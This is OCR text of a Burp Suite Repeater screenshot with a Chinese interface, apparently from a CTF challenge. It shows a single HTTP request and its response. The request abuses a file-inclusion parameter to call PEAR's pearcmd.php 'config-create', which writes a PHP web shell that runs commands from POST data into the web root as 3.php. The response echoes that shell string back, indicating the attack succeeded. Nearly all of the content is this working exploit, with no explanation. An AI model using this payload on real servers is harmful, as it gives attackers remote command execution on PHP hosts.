 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
3 × 4 × +
发送 取消 < >
目标: http://3532a770-8209-43aa-9cc5-6947e4e2e4a6.challenges.ctfer.com:8080
请求
美化 Raw Hex \n
1 GET /?file=/usr/local/lib/php/pearcmd.php&aaa+config-create+/var/www/html/<?=
`$_POST[1]`;?>+3.php HTTP/1.1
2 Host: 3532a770-8209-43aa-9cc5-6947e4e2e4a6.challenges.ctfer.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 19 Jan 2025 05:41:05 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 2670
8
9 CONFIGURATION (CHANNEL PEAR.PHP.NET):
10 =====================================
11 Auto-discover new Channels auto_discover <not set>
12 Default Channel default_channel pear.php.net
13 HTTP Proxy Server Address http_proxy <not set>
14 PEAR server [DEPRECATED] master_server <not set>
15 Default Channel Mirror preferred_mirror <not set>
16 Remote Configuration File remote_config <not set>
17 PEAR executables directory bin_dir
/var/www/html/<?=`$_POST[1]`;?>
/pear
18 PEAR documentation directory doc_dir
/var/www/html/<?=`$_POST[1]`;?>
/pear/docs
19 PHP extension directory ext_dir
/var/www/html/<?=`$_POST[1]`;?>
/pear/ext
20 PEAR directory php_dir
/var/www/html/<?=`$_POST[1]`;?
>
/pear/php
21 PEAR Installer cache directory
cache_dir /var/www/html/<
?=`$_POST[1]`;?>
/pear/cache
22 PEAR configuration file
cfg_dir
/var/www/html/<?=`$_POST[1]`;?
>
/pear/cfg
23 directory
24 PEAR data directory
data_dir
/var/www/html/<
?=`$_POST[1]`;?>
Search 0高亮
Inspector
选择 92 (0x5c)
选中文本
?file=/usr/local/lib/php/pearcmd.php&a
+config-create+/var/www/html/<?=`$_POS
1]`;?>+3.php
解码: URL编码
?file=/usr/local/lib/php/pearcmd.php&a
config-create /var/www/html/<?=`$_POS
1]`;?> 3.php
取消 应用变
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 0
请求头 8
响应头 6
LOAD
URL
http: